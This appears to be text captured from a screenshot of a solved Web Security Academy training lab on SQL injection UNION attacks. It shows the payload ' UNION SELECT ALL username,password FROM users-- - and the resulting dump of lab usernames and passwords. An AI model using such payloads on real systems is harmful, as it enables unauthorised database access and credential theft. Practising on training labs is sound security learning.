 0a6b006403650b99c10a3a150041006a.web-security-academy.net/filter?category=%27%...
Web Security
Academy
SQL injection UNION attack, retrieving data
from other tables
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT ALL username,password FROM users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
administrator
ieewor4exgcdnla0lsy6
carlos
ihzlab2b9m1l359peml7
wiener
82tdzsz3xqh3hbd93pth